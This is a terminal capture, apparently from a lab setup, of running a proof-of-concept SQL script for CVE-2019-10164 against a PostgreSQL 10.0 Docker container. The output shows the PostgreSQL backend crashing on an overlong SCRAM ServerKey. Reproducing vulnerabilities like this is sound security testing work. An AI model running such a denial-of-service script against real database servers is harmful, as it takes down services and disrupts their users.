 (root㉿kali)-[~/Desktop/db-vul/CVE-2019-10164/Postgres-10.0]
# docker exec -it postgres-10.0 psql -U postgres -d test -f CVE-2019-10164-PoC.sql
=== CVE-2019-10164 DoS via Crafted SCRAM Verifier (ServerKey) PoC ===
==[Step 0] Clean up any existing objects (idempotent) ==
psql:CVE-2019-10164-PoC.sql:16: NOTICE:  role "regress_passwd_sha_len2" does not exist, skipping
DROP ROLE
==[Step 1] Attempt to create role with overlong ServerKey (may crash on vulnerable versions) ==
  [Vulnerable]: psql connection lost during Step 1 (backend crash / DoS)
  [Fixed]: Step 2 runs successfully, query shows is_rehashed = t
psql:CVE-2019-10164-PoC.sql:22: server closed the connection unexpectedly
        This probably means the server terminated abnormally
        before or while processing the request.
psql:CVE-2019-10164-PoC.sql:22: connection to server was lost